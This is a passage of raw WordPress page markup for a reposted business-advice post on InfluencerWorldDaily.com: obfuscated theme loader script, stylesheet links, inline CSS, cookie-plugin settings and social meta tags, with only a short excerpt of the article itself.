_0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="InfluencerWorldDaily.com &raquo; Feed" href="https://influencerworlddaily.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://influencerworlddaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluencerworlddaily.com%2Fceo%2Ffrom-streams-to-startups-nurturing-human-capital-like-natures-precious-resource%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://influencerworlddaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfluencerworlddaily.com%2Fceo%2Ffrom-streams-to-startups-nurturing-human-capital-like-natures-precious-resource%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://influencerworlddaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://influencerworlddaily.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://influencerworlddaily.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%7CRoboto+Condensed%3Aregular%2C700%7CPT+Serif%3Aregular%2Citalic%2C700%2C700italic&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://influencerworlddaily.com/wp-content/themes/jnews/data/import/citynews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://influencerworlddaily.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://influencerworlddaily.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script></script><link rel="https://api.w.org/" href="https://influencerworlddaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://influencerworlddaily.com/wp-json/wp/v2/posts/57000" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://influencerworlddaily.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://influencerworlddaily.com/ceo/from-streams-to-startups-nurturing-human-capital-like-natures-precious-resource/" />
<link rel='shortlink' href='https://influencerworlddaily.com/?p=57000' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://ceoworld.biz/wp-content/uploads/2023/03/jason-richmond.jpg" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="From Streams to Startups: Nurturing Human Capital Like Nature’s Precious Resource" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://ceoworld.biz/wp-content/uploads/2023/03/jason-richmond.jpg" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="From Streams to Startups: Nurturing Human Capital Like Nature’s Precious Resource - InfluencerWorldDaily.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="[ad_1] Recently I took part in a two-day water conservation tour in the Rocky Mountains. It gave me a new appreciation of the wisdom of our forefathers who more than a hundred years ago had the insight and vision to make sure that water on the west coast was adequate and dispersed equally. Fortunately for millions of people today there&hellip;" />
<meta property="og:url" content="https://influencerworlddaily.com/ceo/from-streams-to-startups-nurturing-human-capital-like-natures-precious-resource/" />
<meta property="og:site_name" content="InfluencerWorldDaily.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="[ad_1] Recently I took part in a two-day water conservation tour in the Rocky Mountains. It gave me a new appreciation of the wisdom of our forefathers who more than a hundred years ago had the insight and vision to make sure that water on the west coast was adequate and dispersed equally. Fortunately for millions of people today there&hellip;" />
<meta name="twitter:title" content="From Streams to Startups: Nurturing Human Capital Like Nature’s Precious Resource - InfluencerWorldDaily.com" />
<meta property="twitter:image" content="https://ceoworld.biz/wp-content/uploads/2023/03/jason-richmond.jpg" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://influencerworlddaily.com/wp-content/uploads/2022/05/cropped-influencer-world-daily-fav-ico-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"From Streams to Startups: Nurturing Human Capital Like Nature\u2019s Precious Resource","url":"https://influencerworlddaily.com/ceo/from-streams-to-startups-nurturing-human-capital-like-natures-precious-resource/","mainEntityOfPage":"https://influencerworlddaily.com/ceo/from-streams-to-startups-nurturing-human-capital-like-natures-precious-resource/","image":[{"@type":"ImageObject","url":"https://ceoworld.biz/wp-content/uploads/2023/03/jason-richmond.jpg"}],"datePublished":"2023-09-19T06:56:28+00:00","dateModified":"2023-09-19T06:56:28+00:00","author":{"@type":"Person","name":"Admin","url":"https://influencerworlddaily.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #f0f1f2; } body { --j-body-color : #666666; --j-accent-color : #1481c8; --j-heading-color : #000000; --j-entry-link-color : #3f85ff; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #666666; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #1481c8; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #1481c8; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, 